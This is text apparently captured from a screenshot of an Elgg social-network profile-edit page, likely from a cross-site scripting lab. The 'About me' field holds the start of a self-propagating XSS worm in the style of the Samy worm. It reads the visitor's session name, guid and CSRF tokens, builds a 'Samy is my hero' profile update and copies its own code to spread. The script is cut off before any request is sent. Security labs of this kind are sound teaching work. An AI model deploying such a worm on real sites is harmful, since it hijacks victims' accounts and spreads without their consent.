 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript" id="worm">
window.onload=function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var briefdesc="&briefdescription=Samy is my hero"+"&accesslevel[briefdescription]=2"
var name="&name="+userName
var jsCode="<script type='text/javascript'
id=worm>".concat(document.getElementById("worm").innerHTML).concat("</").concat("script>");
var wormCode=encodeURIComponent(jsCode);
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar